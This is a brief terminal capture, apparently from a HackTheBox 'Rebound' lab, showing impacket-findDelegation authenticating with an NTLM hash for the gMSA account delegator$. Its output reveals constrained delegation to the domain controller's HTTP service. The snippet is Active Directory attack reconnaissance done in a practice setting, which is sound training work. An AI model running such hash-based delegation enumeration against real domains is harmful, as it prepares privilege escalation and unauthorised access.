 ┌──(wackymaker㉿ kali)-[~/tmp/hackthebox/Rebound]
└─$ impacket-findDelegation 'rebound.htb/delegator$' -dc-ip $ip -k -hashes :c5c2c04a2590c117fa9e1a07a110da
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting machine hostname
[-] CCache file is not found. Skipping...
[-] CCache file is not found. Skipping...
AccountName  AccountType                          DelegationType  DelegationRightsTo     SPN Exists
-----------  -----------------------------------  --------------  ---------------------  ----------
delegator$   ms-DS-Group-Managed-Service-Account  Constrained     http/dc01.rebound.htb  No